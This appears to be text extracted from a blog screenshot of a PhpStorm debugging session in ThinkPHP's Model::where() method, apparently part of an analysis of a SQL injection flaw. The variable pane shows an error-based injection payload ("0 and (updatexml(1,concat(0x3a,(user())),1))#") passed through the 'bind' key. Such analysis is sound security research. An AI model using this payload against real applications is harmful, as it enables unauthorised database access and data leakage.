 1797 public function where($where,$parse=null){ $where: {mobile => [2]}[1] $parse: null
1798 if(!is_null($parse) && is_string($where)) { $parse: null $where: {mobile => [2]}[1]
1799 if(!is_array($parse)) {
1800 $parse = func_get_args();
1801 array_shift( &array: $parse);
1802 }
\Think › Model › where()
Variables
$_COOKIE = {array} [2]
$parse = null
$this = {Think\Model} [21]
$where = {array} [1]
mobile = {array} [2]
0 = "bind"
1 = "0 and (updatexml(1,concat(0x3a,(user())),1))#"
$_COOKIE = {array} [2]
$_GET = {array} [1]
$_POST = {array} [2]
$_REQUEST = {array} [5]
PhpStorm 2021.2 available
Update...
AaronLuo's Blog from byAaronluo.github.io
1 Event Log